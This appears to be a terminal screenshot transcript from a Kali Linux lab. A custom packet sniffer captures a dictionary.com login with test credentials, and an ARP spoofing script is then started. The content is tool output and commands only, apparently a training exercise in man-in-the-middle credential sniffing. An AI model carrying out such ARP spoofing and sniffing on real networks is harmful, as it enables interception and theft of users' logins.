 [+] Possible username/password > source=header_core&logindest=http%3A%2F%2Fwww.dictionary.com%2Fbrowse%2Flogin&username=test%40gmail.com
&password=12345678&keep_me_signed=1
[+] HTTP Request >> app.dictionary.com/login/core/fullpage?source=header_core
[+] Possible username/password > source=header_core&logindest=http%3A%2F%2Fwww.dictionary.com%2Fbrowse%2Flogin&username=test%40gmail.com
&password=12345678&keep_me_signed=1
[+] HTTP Request >> api.mixpanel.com/track/?data=eyJldmVudCI6ICJtcF9wYWdlX3ZpZXciLCJwcm9wZXJ0aWVzIjogeyIkb3MiOiAiV2luZG93cyIsIiRicm93c2V
yIjogIkZpcmVmb3giLCIkcmVmZXJyZXIiOiAiaHR0cDovL2FwcC5kaWN0aW9uYXJ5LmNvbS9sb2dpbj9zb3VyY2U9aGVhZGVyX2NvcmUmbG9naW5kZXN0PWh0dHAlM0ElMkYlMkZ
3d3cuZGljdGlvbmFyeS5jb20lMkZicm93c2UlMkZsb2dpbiIsIiRyZWZlcnJpbmdfZG9tYWluIjogImFwcC5kaWN0aW9uYXJ5LmNvbSIsIiRpbml0aWFsX3JlZmVycmVyIjogImh
0dHA6Ly93d3cuZGljdGlvbmFyeS5jb20vYnJvd3NlL2xvZ2luIiwiJGluaXRpYWxfcmVmZXJyaW5nX2RvbWFpbiI6ICJ3d3cuZGljdGlvbmFyeS5jb20iLCJsb2dpbnN0YXR1cyI
root@kali: ~/PycharmProjects/arp_spoof 136x16
root@kali:~/PycharmProjects/packet_sniffer# cd ../arp
bash: cd: ../arp: No such file or directory
root@kali:~/PycharmProjects/packet_sniffer# cd ../arp_spoof/
root@kali:~/PycharmProjects/arp_spoof# python arp_spoof.py
[+] Sent 112